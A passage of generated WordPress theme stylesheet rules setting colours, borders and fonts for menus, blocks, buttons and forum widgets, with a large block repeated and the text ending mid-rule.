    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00bfc9;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00bfc9;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00bfc9;
                }
                .tdm-btn-style1 {
                                        background-color: #00bfc9;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #00bfc9;
                                }
                                .tdm-btn-style2 {
                                    color: #00bfc9;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #00bfc9;
